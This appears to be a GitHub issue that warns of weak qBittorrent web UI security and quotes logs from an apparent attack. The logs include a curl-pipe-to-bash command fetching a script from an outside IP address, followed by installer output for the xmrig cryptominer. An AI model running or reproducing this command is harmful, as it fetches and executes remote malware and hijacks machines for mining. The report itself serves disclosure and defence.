 Suggestion
Qbittorrent isn't quite secure since it has a default password and hardcoded webui port. Qb also allows executing random code
directly through the webui.
I've recently noticed the following entries in the log
(N) 2023-03-18T15:42:59 - Added new torrent. Torrent: "qBittorrent_update.elf"
(N) 2023-03-18T15:43:00 - Peer "83.97.20.160:8999" is added to torrent "qBittorrent_update.elf"
(N) 2023-03-18T15:43:01 - Torrent download finished. Torrent: "qBittorrent_update.elf"
(N) 2023-03-18T15:43:01 - Running external program. Torrent: "qBittorrent_update.elf". Command: `bash -c "(curl -s -L htt
http://178.220.80.24:51518/update.sh) | bash -s"`
(N) 2023-03-18T15:43:06 - Removed torrent and deleted its content. Torrent: "qBittorrent_update.elf"
....
[*] Removing previous c3pool miner (if any)
[*] Removing /home/ubuntui/.c3pool directory
[*] Downloading C3Pool advanced version of xmrig to /tmp/xmrig.tar.gz
[*] Unpacking /tmp/xmrig.tar.gz to /home/ubuntu/.c3pool
[*] Checking if advanced version of /home/ubuntu/.c3pool/xmrig works fine (and not removed by antivirus software)
[*] Miner /home/ubuntu/.c3pool/xmrig is OK
[*] Creating /home/ubuntu/.c3pool/miner.sh script
[*] Enabling huge pages
sysctl: setting key "vm.nr_hugepages", ignoring: Read-only file system
Running with 223992